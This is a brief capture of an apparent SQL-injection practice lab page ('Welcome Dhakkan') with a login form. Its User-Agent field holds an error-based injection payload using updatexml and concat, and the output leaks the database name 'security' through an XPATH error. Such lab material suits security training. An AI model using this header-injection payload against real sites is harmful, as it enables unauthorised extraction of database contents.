 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.0.1
Your User Agent is: 'or updatexml(1,concat(0x7e,(SELECT(database())),0x7e),1),'1','1')#
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN